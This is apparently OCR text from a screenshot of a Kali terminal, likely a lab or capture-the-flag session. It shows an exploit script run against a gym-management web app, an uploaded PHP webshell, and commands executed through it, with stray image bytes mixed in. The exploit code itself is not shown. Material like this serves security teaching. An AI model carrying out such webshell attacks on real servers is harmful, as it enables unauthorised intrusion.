 Mozilla Firefox
kali@kali: ~/tools/exploits
08:04 AM
kali@kali: ~/tools/exploits
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/tools/exploits ×
\/
(+) Usage: python gym1.py <WEBAPP_URL>
(+) Example: python gym1.py 'https://10.0.0.3:443/gym/'
┌──(kali㉿kali)-[~/tools/exploits]
└─$ python gym1.py http://10.10.10.198:8080/ 255 ⨯
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> cd C:\
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
01/07/2021 13:07 <DIR> .
01/07/2021 13:07 <DIR> ..
01/07/2021 13:07 53 kamehameha.php
1 File(s) 53 bytes
2 Dir(s) 7,132,987,392 bytes free
C:\xampp\htdocs\gym\upload>